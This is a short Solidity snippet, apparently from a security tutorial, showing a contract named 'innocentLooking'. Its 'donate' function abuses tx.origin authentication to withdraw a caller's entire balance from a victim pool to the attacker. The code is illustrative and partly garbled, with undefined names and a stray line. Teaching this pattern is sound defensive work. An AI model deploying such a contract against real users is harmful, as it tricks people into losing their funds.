 contract innocentLooking{
ftrace | funcSig
function donate(uint8 justaSmallAmount) external returns (string)
{
//assume pooladdress is known and correct
Pool victimPool = Pool(_pooladdress);
uint256 asMuchasIcanGet = victimPool.depositerBalance(msg.sender);
//assume reverts and all other checks were done passed
//THIS FUNCTION IN TURN CALLS THE POOL CONTRACT BUT THE TX.ORIGIN REMAINS ALICE
victimPool.widrawfunds(asMuchasIcanGet,address(this));
return "Thank you, this cost you more than you know";
}
}